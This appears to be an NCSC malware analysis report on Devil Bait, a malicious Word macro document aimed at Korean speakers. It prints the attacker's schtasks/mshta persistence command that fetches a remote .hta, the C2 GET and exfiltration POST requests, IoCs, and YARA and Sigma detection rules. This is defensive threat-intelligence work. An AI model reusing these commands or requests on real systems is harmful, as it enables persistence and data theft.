

# Devil Bait

# **Malware Analysis Report**

**Version 1.1** 

# **Devil Bait**

## **Malicious macro-enabled Microsoft Word document and VBScript**

#### **Executive summary**

- Malicious macro-enabled Microsoft Word document downloads and runs second-stage VBScript
- System Enumeration data is collected using Windows binaries and exfiltrated over HTTP
- Persistence is achieved via a Scheduled Task, beaconing every 10 minutes

#### Introduction

Devil Bait is a malicious macro-enabled Microsoft Word document targeting Korean speakers, which downloads and runs a second-stage VBScript. Both stages use 'live off the land' binaries ('LOLbins') to achieve execution, system enumeration, registry modification and persistence. Interaction with the Command and Control (C2) server is via HTTP. The document name translates to 'Deferred Payment Confirmation - Kim Bo-ra.doc', Kim Bo-ra is a South Korean actress.

### **Malware details**

#### Metadata

| Filename    | 체불확인원-김보라.doc                                                    |  |  |
|-------------|------------------------------------------------------------------|--|--|
| Description | Malicious macro-enabled Microsoft Word document.                 |  |  |
| Size        | 512000 bytes                                                     |  |  |
| MD5         | 631ec884e194a04ac89ae7db34ee2cdc                                 |  |  |
| SHA-1       | 0d686dae87f79713d7382c4976ed796caed5ca2b                         |  |  |
| SHA-256     | fa71eee906a7849ba3f4bab74edb577bd1f1f8397ca428591b4a9872ce1f1e9b |  |  |

| Filename    | data.txt                                                         |  |  |
|-------------|------------------------------------------------------------------|--|--|
| Description | Malicious VBScript, retrieved from C2 by VirusTotal sandbox.     |  |  |
| Size        | 2389 bytes                                                       |  |  |
| MD5         | 26c27d19dfc1a3af9b856b1b2299cc5f                                 |  |  |
| SHA-1       | f4c03d8d372e29a2409411271ead45742069b70e                         |  |  |
| SHA-256     | a6f9043627f8be2452153b5dbf6278e9b91763c3b5c2aea537a859e0c8c6b504 |  |  |

### MITRE ATT&CK®

This report has been compiled with respect to the MITRE ATT&CK® framework, a globally accessible knowledge base of adversary tactics and techniques based on real-world observations.

| Tactic              | ID               | Technique                                                                                      | Procedure                                                                                                    |
|---------------------|------------------|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Execution           | <u>T1059</u>     | Command and<br>Scripting Interpreter                                                           | Devil Bait uses the WScript shell from within other scripts to spawn cmd.exe instances to collect system information. |
| Persistence         | <u>T1053.005</u> | Scheduled Task Devil Bait creates a Scheduled Task to beacon every 10 minutes.  Scheduled Task |                                                                                                    |
| Command and Control | <u>T1071.001</u> | Application Layer<br>Protocol: Web<br>Protocols                                                | Devil Bait Command and Control is achieved over HTTP using the scripting object ServerXMLHTTP.                        |
| Exfiltration        | <u>T1041</u>     | Exfiltration Over C2<br>Channel                                                                | Devil Bait sends system enumeration data over HTTP to the C2 server.                                                  |
| Defence<br>Evasion  | T1036.004        | Masquerading:<br>Match Legitimate<br>Name or Location                                          | Devil Bait masquerades as AhnLab, a legitimate security product, in its persistence mechanism.                        |

# **Functionality**

#### Overview

Upon opening the malicious document, a prompt is displayed in English with a Microsoft logo requesting the user to enable content. If enabled, a Korean language document is then displayed to the user.



#### Can't view the content? Try those steps below;

- Open the document in Microsoft Office Application.

  Previewing online is not supported for the protected documents.
- Use a Desktop PC or Laptop
   Protected documents do not work on mobile phones or tablets.
- 3. Please click "Enable Editing" and then "Enable Content" on the yellow bar above to display the contents.

Figure 1: Prompt to enable content

Behind the scenes, the document executes a VBA macro, which constructs an XML file containing VBScript code. This file is written to <code>%AppData%\Roaming\Microsoft\Office\version.xml</code> and executed using <code>wscript.exe</code>. Once executed, <code>version.xml</code> retrieves second-stage VBScript code from a C2 Server via HTTP.

The second stage VBScript modifies the registry to enable macros by default in Microsoft Office, collects and exfiltrates system enumeration data (as described in this report under 'Functionality (System Enumeration)' and installs a scheduled task to beacon every 10 minutes to the C2 server using mshta.exe.

#### **System enumeration**

The second-stage script uses legitimate Windows executables to collate system information, which it writes to %AppData%\Microsoft\Network\sr011.xml.

The script executes the following commands, appending the output from each to sr011.xml:

- systeminfo
- ipconfig /all
- tasklist
- Directory listings of:

  - %programfiles%%programfiles% (x86)
  - o %programdata%\Microsoft\Windows\Start Menu\Programs
  - %appdata%\Microsoft\Windows\Recent

Once the data is collated, it is encoded using certutil.exe, with the output being stored in the file conv.xml located in the same directory as sr011.xml. The output file therefore consists of a '----BEGIN CERTIFICATE----' and '----END CERTIFICATE----' header and footer, surrounding the base64-encoded content. Both XML files are deleted by the time the script finishes, with the content of conv.xml having been exfiltrated as described in this report under 'Communications (Exfiltration)'.

#### Persistence

The second-stage script creates a scheduled task named AhnlabUpdate which retrieves and executes a file from a remote server every 10 minutes using mshta.exe. It is installed via the WScript shell using the following command:

```
cmd /c schtasks /Create /SC MINUTE /MO 10 /TN AhnlabUpdate /TR "mshta
       http://www.hahae.co[.]kr/new3/ISAF/Libs/php/suf.hta /f"
```

#### Execution

Devil Bait uses the Wscript. Shell object, meaning all malicious activity has a parent or grandparent process of wscript.exe.

#### **Embedded VBScript**

There is further VBScript code embedded within the Devil Bait Word document, which contains additional functionality. However, it is not retrieved or executed by the analysed stages.

This VBScript once again relies on the WScript shell, and modifies two registry keys related to Internet Explorer (IE), as shown below. One prevents IE from diverting to a homepage and the other prevents IE from checking whether it is the default browser:

- HKCU\Software\Microsoft\Internet Explorer\Main\DisableFirstRunCustomize
- HKCU\Software\Microsoft\Internet Explorer\Main\Check\_Associations

The VBScript then uses the InternetExplorer.Application object to connect to the following URL and executes whatever is returned in the document body:

http://xeoskin.co[.]kr/wp/wp-includes/SimplePie/Net/cross.php

#### **Communications**

#### Command and control

Devil Bait uses the ServerXMLHTTP object to communicate with the C2 server using HTTP GET and POST requests. The initial script embedded in the Word document retrieves the second-stage script using the GET request shown in Figure 2. The URL and parameters are hard coded. The response from the C2 consists of a second-stage VBScript.

```
GET /new3/ISAF/Libs/php/cross.php?op=1&dt=1214&uid=01 HTTP/1.1 Connection: Keep-Alive Accept: */*
Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5) Host: www.hahae.co[.]kr
```

Figure 2: Request to download second stage

#### **Exfiltration**

The data collected and encoded into the file <code>conv.xml</code>, discussed in this report under 'Functionality (System enumeration)', is exfiltrated to the same C2 server. The file is given the name 1.txt.

```
POST /new3/ISAF/Libs/php/report.php HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=----1f341c23b5204
Accept: /
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 57821
Host: www.hahae.co[.]kr
-----1f341c23b5204
Content-Disposition: form-data; name="MAX FILE SIZE"
1000000
----1f341c23b5204
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
----BEGIN CERTIFICATE----
<encoded system enumeration data>
----END CERTIFICATE----
----1f341c23b5204--
    Hardcoded URL
                         Hardcoded boundary strings and
                                                           Data read from
                          associated HTTP Header field
                                                             conv.xml
```

Figure 3: Exfiltrating encoded system data

#### Conclusion

Devil Bait appears to have been developed in late 2020 and early 2021, based on the document metadata and VirusTotal submissions. However, some associated files have been uploaded as recently as mid-2021.

The use of distinct malware stages allows for flexibility in onward tasking and defence evasion, as the actor can remove the payload from the server or modify it if it begins to be detected. This hypothesis is strengthened by retro-hunts and pivoting in VirusTotal, which have revealed other variants of the second-stage script. Another malicious macro-enabled document was also identified, dating back to mid-2020, which uses a similar beaconing TTP of mshta.exe triggered by a scheduled task.

The second-stage script was retrieved from available sandbox data in VirusTotal, however different payloads could be supplied over time or based on other factors such as requestor IP address. Use of innocuous subdirectories of <code>%AppData%\Microsoft</code> is consistent across stages and observed variants, as is the usage of the <code>.xml</code> and <code>.txt</code> extensions to obfuscate script and exfiltrated data files

Masquerading as AhnLab, a popular endpoint security product in South Korea, for persistence is a technique previously used by Kimsuky actors. The use of the string 'Update' in autorun names (e.g. AhnlabUpdate) is also associated with this group.

Overall, Devil Bait is not sophisticated, and can likely be detected by monitoring for suspicious activity stemming from WINWORD.exe.

# **Detection**

# Indicators of compromise

| Туре   | Description                             | Values                                                                     |
|--------|-----------------------------------------|----------------------------------------------------------------------------|
| Domain | C2 domain                               | www.hahae.co[.]kr                                                          |
| C2 URL | C2 URL for downloading second stage     | http://www.hahae.co[.]kr/new3/ISAF/Libs/php/cross.php?op=1&dt=1 214&uid=01 |
| C2 URL | C2 URL for exfil                        | http://www.hahae.co[.]kr/new3/ISAF/Libs/php/report.php                     |
| C2 URL | C2 URL for beaconing                    | http://www.hahae.co[.]kr/new3/ISAF/Libs/php/suf.hta                        |
| URL    | URL embedded in Document                | http://xeoskin.co[.]kr/wp/wp-includes/SimplePie/Net/cross.php              |
| Domain | Domain embedded in document             | http://xeoskin.co[.]kr                                                     |
| Path   | Contains code to download second-stage  | %AppData%\Microsoft\Office\version.xml                                     |
| Path   | Output file for system enumeration data | %AppData%\Microsoft\Network\sr011.xml                                      |
| Path   | Encoded system enumeration data         | %AppData%\Microsoft\Network\conv.xml                                       |

#### Rules and signatures

**Description** These strings appear in second stage VBScript used by Devil Bait.

**Precision** 

This rule has been tested and has a high precision.

Rule type

YARA

```
rule DevilBait vbscript 2 {
   meta:
        author = "NCSC"
        description = "These strings appear in second stage VBScript used
by Devil Bait."
    strings:
       $ = "WScript.Shell" nocase
       $ = "Scripting.FileSystemObject" nocase
       $ = "MSXML2.ServerXMLHTTP.6.0" nocase
       $ = "FolderExists" nocase
       $ = "certutil" nocase
       $ = "vbCrLf" nocase
       $ = "expandenvironmentstrings" nocase
       $ = "%appdata%" nocase
    condition:
          filesize < 20KB and all of them
}
```

**Description** These strings appear in the Devil Bait malicious document.

**Precision** 

This rule has been tested and has a high precision.

Rule type

YARA

```
rule DevilBait_Maldoc {
    meta:
        author = "NCSC"
        description = "These strings appear in the Devil Bait malicious
document."

strings:
        $word = "MSWordDoc"
        $ms_xml = "MSXML2.ServerXMLHTTP.6.0"
        $ = {53 65 6E 64 3A 45 78 65 63 75 74 65 28 [1-6] 2E 72 65 73 70}

6F 6E 73 65 54 65 78 74 29}// Send:Execute(<variable>.responseText)
        $ = "wscript.exe //e:vbscript"
        condition:
            all of them
}
```

**Description** 

C2 and IoC strings found in Devil Bait second stage VBScript.

**Precision** 

This rule has been tested and has a high precision.

Rule type

YARA

```
rule DevilBait_C2 {
    meta:
        author = "NCSC"
        description = "C2 and IoC strings found in Devil Bait second
stage vbscript."

    strings:
        $file_1 = "sr011.xml"

        $must_func = "Roller"
        $must_C2 = ".co.kr"

        $c2_1 = "cross.php"
        $c2_2 = "report.php"
        $c2_3 = "list.php"
        $c2_4 = "show.php"
        condition:
        $file_1 and any of ($must_*) and any of ($c2_*)
}
```

**Description** 

This rule identifies the first stage vbscript written to disk e.g. version.xml.

**Precision** 

This rule has been tested and has a high precision.

Rule type

YARA

```
rule DevilBait_vbscript_1 {
    meta:
        author = "NCSC"
        description = "This rule identifies the first stage vbscript
written to disk e.g. version.xml."

strings:
    $must_1 = "On Error Resume Next:Set"
    $must_2 = "CreateObject(\"MSXML2.ServerXMLHTTP.6.0\"):"
    $must_3 = ".Send:Execute("
    $must_4 = "http"
    $get = "GET"
    $post = "POST"
    condition:
        filesize < 10KB and all of ($must*) and ($get or $post)
}</pre>
```

**Description** Malicious macro doc observed creating a scheduled task reliant on mshta. **Precision** False positives may occur, but all hits should be investigated. Rule type **SIGMA** title: DevilBait Scheduled Task description: Malicious macro doc observed creating a Scheduled Task reliant on mshta. status: stable date: 20/09/2021 author: NCSC version: 1.1 purpose: malware tlp: white logsource: category: process\_creation product: windows detection: selection1: ParentImage|endswith: '\wscript.exe' selection2: Image|endswith: '\cmd.exe'

- 'Create'
- 'http'
condition: selection1 and selection2 and selection3

CommandLine|contains|all:
 - 'schtasks'
 - 'mshta'
 - 'Update'

selection3:

level: medium

DescriptionDevil Bait will enumerate the system and output this to an xml file.PrecisionFalse positives may occur, but all hits should be investigated.Rule typeSIGMA

```
title: DevilBait System Enumeration
description: Devil Bait will enumerate the system and output this to an
xml file.
status: stable
date: 20/09/2021
author: NCSC
version: 1.1
purpose: malware
tlp: white
logsource:
   category: process_creation
   product: windows
detection:
   selection1:
        ParentImage|endswith: '\wscript.exe'
    selection2:
        Image|endswith: '\cmd.exe'
    selection3:
        CommandLine|contains|all:
            - '>>%APPDATA%\Microsoft\'
            - '.xml'
    selection4:
        CommandLine|contains:
            - 'ipconfig'
            - 'tasklist'
            - 'dir'
            - 'systeminfo'
    condition: selection1 and selection2 and selection3 and selection4
level: medium
```

 Description
 Devil Bait will modify the registry to enable macros in Microsoft Office by default.

 Precision
 False positives may occur, but all hits should be investigated.

 Rule type
 SIGMA

 title: DevilBait\_vbscript\_Reg

```
description: Devil Bait will modify the registry to enable macros in
Microsoft Office by default.
status: stable
date: 20/09/2021
author: NCSC
version: 1.1
purpose: malware
tlp: white
logsource:
   category: process_creation
   product: windows
detection:
   selection1:
        ParentImage|endswith: '\wscript.exe'
    selection2:
        Image|endswith: '\cmd.exe'
    selection3:
        CommandLine|contains|all:
            - 'reg add HKCU\Software\Microsoft\Office\'
            - 'VBAWarnings'
    condition: selection1 and selection2 and selection3
level: medium
```

# Disclaimer

This report draws on information derived from NCSC and industry sources. Any NCSC findings and recommendations made have not been provided with the intention of avoiding all risks and following the recommendations will not remove all such risk. Ownership of information risks remains with the relevant system owner at all times.

This information is exempt under the Freedom of Information Act 2000 (FOIA) and may be exempt under other UK information legislation.

Refer any FOIA queries to <a href="mailto:ncscinfoleg@ncsc.gov.uk">ncscinfoleg@ncsc.gov.uk</a>.

All material is UK Crown Copyright ©